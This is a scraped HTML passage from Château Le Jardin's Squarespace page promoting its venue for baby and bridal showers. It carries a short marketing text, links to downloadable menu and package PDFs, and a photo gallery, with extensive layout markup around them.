<div class="sqs-html-content" data-sqsp-text-block-content>
  <div class="sqsrte-scaled-text-container"><span class="sqsrte-scaled-text"><h1 style="text-align:center;white-space:pre-wrap;">Baby | Bridal Showers</h1></span></div>
</div>




















  
  



</div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme="white"
  class='page-section 
    
      full-bleed-section
      layout-engine-section
    
    background-width--full-bleed
    
      
        section-height--custom
      
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    white'
  
  data-section-id="66edc38677b2181b50f50cbc"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;imageOverlayOpacity&quot;: 0.86,
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;sectionHeight&quot;: &quot;section-height--custom&quot;,
&quot;customSectionHeight&quot;: 0,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;customContentWidth&quot;: 50,
&quot;sectionTheme&quot;: &quot;white&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0,
&quot;videoSourceProvider&quot;: &quot;none&quot;
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: {
&quot;type&quot;: &quot;none&quot;
},
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  data-fluid-engine-section
   
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
          
          
          padding-top: calc(0vmax / 10); padding-bottom: calc(0vmax / 10);
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
      <div data-fluid-engine="true"><style>

.fe-66edc38677b2181b50f50cbb {
  --grid-gutter: calc(var(--sqs-mobile-site-gutter, 6vw) - 11.0px);
  --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (8 - 1)) ) / 8 );

  display: grid;
  position: relative;
  grid-area: 1/1/-1/-1;
  grid-template-rows: repeat(31,minmax(24px, auto));
  grid-template-columns:
    minmax(var(--grid-gutter), 1fr)
    repeat(8, minmax(0, var(--cell-max-width)))
    minmax(var(--grid-gutter), 1fr);
  row-gap: 11.0px;
  column-gap: 11.0px;
  overflow-x: hidden;
  overflow-x: clip;
}

@media (min-width: 768px) {
  .background-width--inset .fe-66edc38677b2181b50f50cbb {
    --inset-padding: calc(var(--sqs-site-gutter) * 2);
  }

  .fe-66edc38677b2181b50f50cbb {
    --grid-gutter: calc(var(--sqs-site-gutter, 4vw) - 11.0px);
    --cell-max-width: calc( ( var(--sqs-site-max-width, 1500px) - (11.0px * (24 - 1)) ) / 24 );
    --inset-padding: 0vw;

    --row-height-scaling-factor: 0.0215;
    --container-width: min(var(--sqs-site-max-width, 1500px), calc(100vw - var(--sqs-site-gutter, 4vw) * 2 - var(--inset-padding) ));

    grid-template-rows: repeat(23,minmax(calc(var(--container-width) * var(--row-height-scaling-factor)), auto));
    grid-template-columns:
      minmax(var(--grid-gutter), 1fr)
      repeat(24, minmax(0, var(--cell-max-width)))
      minmax(var(--grid-gutter), 1fr);
  }
}


  .fe-block-79b38b475793e3086d46 {
    grid-area: 2/2/21/10;
    z-index: 2;

    @media (max-width: 767px) {
      
      
    }
  }

  .fe-block-79b38b475793e3086d46 .sqs-block {
    justify-content: flex-start;
  }

  .fe-block-79b38b475793e3086d46 .sqs-block-alignment-wrapper {
    align-items: flex-start;
  }

  @media (min-width: 768px) {
    .fe-block-79b38b475793e3086d46 {
      grid-area: 2/6/13/22;
      z-index: 2;

      

      
    }

    .fe-block-79b38b475793e3086d46 .sqs-block {
      justify-content: flex-start;
    }

    .fe-block-79b38b475793e3086d46 .sqs-block-alignment-wrapper {
      align-items: flex-start;
    }
  }

  .fe-block-yui_3_17_2_1_1730475455915_113273 {
    grid-area: 21/3/23/9;
    z-index: 3;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-yui_3_17_2_1_1730475455915_113273 .sqs-block {
    justify-content: center;
  }

  .fe-block-yui_3_17_2_1_1730475455915_113273 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-yui_3_17_2_1_1730475455915_113273 {
      grid-area: 13/11/15/17;
      z-index: 3;

      
        
      

      
    }

    .fe-block-yui_3_17_2_1_1730475455915_113273 .sqs-block {
      justify-content: center;
    }

    .fe-block-yui_3_17_2_1_1730475455915_113273 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-bd3a8efb175053054d9b {
    grid-area: 23/3/25/9;
    z-index: 4;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-bd3a8efb175053054d9b .sqs-block {
    justify-content: center;
  }

  .fe-block-bd3a8efb175053054d9b .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-bd3a8efb175053054d9b {
      grid-area: 15/11/17/17;
      z-index: 4;

      
        
      

      
    }

    .fe-block-bd3a8efb175053054d9b .sqs-block {
      justify-content: center;
    }

    .fe-block-bd3a8efb175053054d9b .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-55c4c27432ced470515a {
    grid-area: 25/3/27/9;
    z-index: 4;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-55c4c27432ced470515a .sqs-block {
    justify-content: center;
  }

  .fe-block-55c4c27432ced470515a .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-55c4c27432ced470515a {
      grid-area: 17/11/19/17;
      z-index: 4;

      
        
      

      
    }

    .fe-block-55c4c27432ced470515a .sqs-block {
      justify-content: center;
    }

    .fe-block-55c4c27432ced470515a .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-6e1dd5ad583e0db8d8f0 {
    grid-area: 27/3/29/9;
    z-index: 6;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-6e1dd5ad583e0db8d8f0 .sqs-block {
    justify-content: center;
  }

  .fe-block-6e1dd5ad583e0db8d8f0 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-6e1dd5ad583e0db8d8f0 {
      grid-area: 19/11/21/17;
      z-index: 6;

      
        
      

      
    }

    .fe-block-6e1dd5ad583e0db8d8f0 .sqs-block {
      justify-content: center;
    }

    .fe-block-6e1dd5ad583e0db8d8f0 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

  .fe-block-c47eb3e3eb1c4f4e91a8 {
    grid-area: 29/3/31/9;
    z-index: 5;

    @media (max-width: 767px) {
      
        
      
      
    }
  }

  .fe-block-c47eb3e3eb1c4f4e91a8 .sqs-block {
    justify-content: center;
  }

  .fe-block-c47eb3e3eb1c4f4e91a8 .sqs-block-alignment-wrapper {
    align-items: center;
  }

  @media (min-width: 768px) {
    .fe-block-c47eb3e3eb1c4f4e91a8 {
      grid-area: 21/11/23/17;
      z-index: 5;

      
        
      

      
    }

    .fe-block-c47eb3e3eb1c4f4e91a8 .sqs-block {
      justify-content: center;
    }

    .fe-block-c47eb3e3eb1c4f4e91a8 .sqs-block-alignment-wrapper {
      align-items: center;
    }
  }

</style><div class="fluid-engine fe-66edc38677b2181b50f50cbb"><div class="fe-block fe-block-79b38b475793e3086d46"><div class="sqs-block html-block sqs-block-html" data-blend-mode="NORMAL" data-block-type="2" data-border-radii="&#123;&quot;topLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;topRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomLeft&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;,&quot;bottomRight&quot;:&#123;&quot;unit&quot;:&quot;px&quot;,&quot;value&quot;:0.0&#125;&#125;" data-sqsp-block="text" id="block-79b38b475793e3086d46"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <h2 style="text-align:center;white-space:pre-wrap;"><strong>At Chateau Le Jardin, our versatile event spaces are designed to accommodate social gatherings of all sizes, from intimate celebrations to large-scale galas</strong></h2><p style="text-align:center;white-space:pre-wrap;" class="">At Château Le Jardin, we understand the importance of creating a welcoming, elegant, and loving atmosphere where the guest of honor—whether a bride-to-be or a mother-to-be—feels celebrated as the center of attention.</p><p style="text-align:center;white-space:pre-wrap;" class="">Our customized upgrades and menus allow you to design every detail, so they know how much they’re loved and appreciated. Every dish is crafted by our world-class chefs to suit the tastes of the honoree, with options ranging from fine dining to chic and casual gatherings. Our chefs specialize in diverse, cultural menus to ensure an unforgettable culinary experience.</p><p style="text-align:center;white-space:pre-wrap;" class="">With spacious, beautifully adorned <a href="/the-chateau-banquet-hall">banquet halls</a>, Château Le Jardin provides the perfect setting for a sophisticated and welcoming bridal or baby shower. For more information, download our Brunch Menu and Upgrades Deck below to start planning a truly bespoke celebration for your loved one.</p>
</div>




















  
  



</div></div></div><div class="fe-block fe-block-yui_3_17_2_1_1730475455915_113273"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-yui_3_17_2_1_1730475455915_113273"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="large"
  data-button-type="secondary"
  
> 
  <a 
    href="/s/pdfresizercom-pdf-resize.pdf" 
    class="sqs-block-button-element--large sqs-button-element--secondary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    Brunch Packages 
  </a>
  <style>
    #block-yui_3_17_2_1_1730475455915_113273 {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-bd3a8efb175053054d9b"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-bd3a8efb175053054d9b"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="large"
  data-button-type="secondary"
  
> 
  <a 
    href="/s/CLJ-Social-Menu.pdf" 
    class="sqs-block-button-element--large sqs-button-element--secondary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    Lunch Packages
  </a>
  <style>
    #block-bd3a8efb175053054d9b {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-55c4c27432ced470515a"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-55c4c27432ced470515a"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="large"
  data-button-type="secondary"
  
> 
  <a 
    href="/s/20241022-CLJ-The-Venue-DIGITAL-gmcf.pdf" 
    class="sqs-block-button-element--large sqs-button-element--secondary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    Venue Information
  </a>
  <style>
    #block-55c4c27432ced470515a {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-6e1dd5ad583e0db8d8f0"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-6e1dd5ad583e0db8d8f0"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="large"
  data-button-type="secondary"
  
> 
  <a 
    href="/s/20241028-CLJ-Premium-Add-Ons-DIGITAL-zk78.pdf" 
    class="sqs-block-button-element--large sqs-button-element--secondary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    Premium Add Ons
  </a>
  <style>
    #block-6e1dd5ad583e0db8d8f0 {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div><div class="fe-block fe-block-c47eb3e3eb1c4f4e91a8"><div class="sqs-block website-component-block sqs-block-website-component sqs-block-button button-block" data-block-css="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.styles.css&quot;]" data-block-scripts="[&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/3196.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/8830.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/block-animation-preview-manager.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/trigger-animation-runtime.js&quot;,&quot;https://definitions.sqspcdn.com/website-component-definition/static-assets/website.components.button/72453fd1-ae11-4129-ada2-1ccddbe149f6_296/website.components.button.visitor.js&quot;]" data-block-type="1337" data-definition-name="website.components.button" data-sqsp-block="button" id="block-c47eb3e3eb1c4f4e91a8"><div class="sqs-block-content">

<div
  class="sqs-block-button-container sqs-block-button-container--center sqs-stretched"
  data-animation-role="button"
  data-alignment="center"
  data-button-size="large"
  data-button-type="secondary"
  
> 
  <a 
    href="/s/20241028-CLJ-Bar-Packages-DIGITAL-e6yt.pdf" 
    class="sqs-block-button-element--large sqs-button-element--secondary sqs-block-button-element"
    data-sqsp-button
     target="_blank"
  >
    Bar Packages
  </a>
  <style>
    #block-c47eb3e3eb1c4f4e91a8 {
      --sqs-block-content-flex: 1;
    }
  </style>
  
  

</div></div></div></div></div></div>
    </div>
  
  </div>
  
</section>

  
    
    


  
  





<section
  data-test="page-section"
  
  data-section-theme=""
  class='page-section 
    
      gallery-section
      full-bleed-section
    
    background-width--full-bleed
    
      section-height--medium
    
    
      content-width--wide
    
    horizontal-alignment--center
    vertical-alignment--middle
    
      
    
    
    '
  
  data-section-id="66edc38677b2181b50f50cbd"
  
  data-controller="SectionWrapperController"
  data-current-styles="{
&quot;backgroundWidth&quot;: &quot;background-width--full-bleed&quot;,
&quot;imageOverlayOpacity&quot;: 0.15,
&quot;sectionHeight&quot;: &quot;section-height--medium&quot;,
&quot;horizontalAlignment&quot;: &quot;horizontal-alignment--center&quot;,
&quot;verticalAlignment&quot;: &quot;vertical-alignment--middle&quot;,
&quot;contentWidth&quot;: &quot;content-width--wide&quot;,
&quot;sectionAnimation&quot;: &quot;none&quot;,
&quot;backgroundMode&quot;: &quot;image&quot;,
&quot;backgroundImage&quot;: null
}"
  data-current-context="{
&quot;video&quot;: {
&quot;playbackSpeed&quot;: 0.5,
&quot;filter&quot;: 1,
&quot;filterStrength&quot;: 0,
&quot;zoom&quot;: 0
},
&quot;backgroundImageId&quot;: null,
&quot;backgroundMediaEffect&quot;: null,
&quot;divider&quot;: {
&quot;enabled&quot;: false
},
&quot;typeName&quot;: &quot;page&quot;
}"
  data-animation="none"
  
  data-json-schema-section 
  
  
>
  <div
    class="section-border"
    
  >
    <div class="section-background">
    
      
    
    </div>
  </div>
  <div
    class='content-wrapper'
    style='
      
        
      
    '
  >
    <div
      class="content"
      
    >
      
      
      
      
      
      
      
      
      
      
        <div class="gallery gallery-section-wrapper" style="min-height: 100px;">
          

<div class="gallery" style="min-height: 100px;">
  

  

  

  

  

  
    <!-- Gallery Reel -->
<div
  class="gallery-reel"
  data-controller="GalleryReel"
  
  data-section-id="66edc38677b2181b50f50cbd"
  data-controls-location="overflow-side"
  data-width="full-bleed"
  data-props='{
"isCropping": false,
"controlsLocation": "overflow-side",
"viewportHeight": 50,
"width": "full-bleed"
}'
  style="height: 50vh;"
  data-show-captions="false"
  data-test="gallery-slideshow-reel"
>
  <div class="gallery-reel-wrapper">
    <div class="gallery-reel-list">
      
        <figure class="gallery-reel-item" data-test="gallery-reel-item" data-slide-url="td4mcnb4sh7k5f67iz1hab3exjzxse">
          
          <div class="gallery-reel-item-wrapper">
            
            <div class="gallery-reel-item-src"  >
              
                
                
                
                
                
                
                
                
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" data-image-dimensions="1170x780" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery (2).jpg" data-load="false" elementtiming="nbf-gallery-reel-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg" width="1170" height="780" alt="" sizes="75vh" style="display:block;object-position: 50% 50%; object-fit:cover; width: 100%; height: 100%;" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/b8e9b8a2-44ab-43a9-b781-5bb8b08c89ec/DE-Social-Bridal-Showers-Gallery+%282%29.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
              
              
            </div>
          </div>
          
          
        </figure>
      
        <figure class="gallery-reel-item" data-test="gallery-reel-item" data-slide-url="cqargdfqneixndyt0u2r60ciqf41ck">
          
          <div class="gallery-reel-item-wrapper">
            
            <div class="gallery-reel-item-src"  >
              
                
                
                
                
                
                
                
                
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" data-image-dimensions="828x819" data-image-focal-point="0.5,0.5" alt="image_6487327.JPG" data-load="false" elementtiming="nbf-gallery-reel-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG" width="828" height="819" alt="" sizes="50.54945054945055vh" style="display:block;object-position: 50% 50%; object-fit:cover; width: 100%; height: 100%;" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/866468e3-6762-48c4-b331-24cdf8dc289d/image_6487327.JPG?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
              
              
            </div>
          </div>
          
          
        </figure>
      
        <figure class="gallery-reel-item" data-test="gallery-reel-item" data-slide-url="lsrbrowtcuhc6vf0idq0l7g47sfd2k">
          
          <div class="gallery-reel-item-wrapper">
            
            <div class="gallery-reel-item-src"  >
              
                
                
                
                
                
                
                
                
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" data-image-dimensions="640x960" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery (1).jpg" data-load="false" elementtiming="nbf-gallery-reel-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg" width="640" height="960" alt="" sizes="33.33333333333333vh" style="display:block;object-position: 50% 50%; object-fit:cover; width: 100%; height: 100%;" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=750w 750w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/6962d2bf-12d8-4071-9450-faae80daacb8/DE-Social-Bridal-Showers-Gallery+%281%29.jpg?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">
              
              
            </div>
          </div>
          
          
        </figure>
      
        <figure class="gallery-reel-item" data-test="gallery-reel-item" data-slide-url="xur872m4d4kjqfq4u0ks60xgvo61vp">
          
          <div class="gallery-reel-item-wrapper">
            
            <div class="gallery-reel-item-src"  >
              
                
                
                
                
                
                
                
                
<img data-src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" data-image="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" data-image-dimensions="638x271" data-image-focal-point="0.5,0.5" alt="DE-Social-Bridal-Showers-Gallery.jpg" data-load="false" elementtiming="nbf-gallery-reel-item" src="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg" width="638" height="271" alt="" sizes="117.71217712177122vh" style="display:block;object-position: 50% 50%; object-fit:cover; width: 100%; height: 100%;" srcset="https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=100w 100w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=300w 300w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=500w 500w, https://images.squarespace-cdn.com/content/v1/66e06fc780f1a23b6d215679/0559c88d-97ad-4103-ac84-072ce490a54a/DE-Social-Bridal-Showers-Gallery.jpg?format=750w 750w, 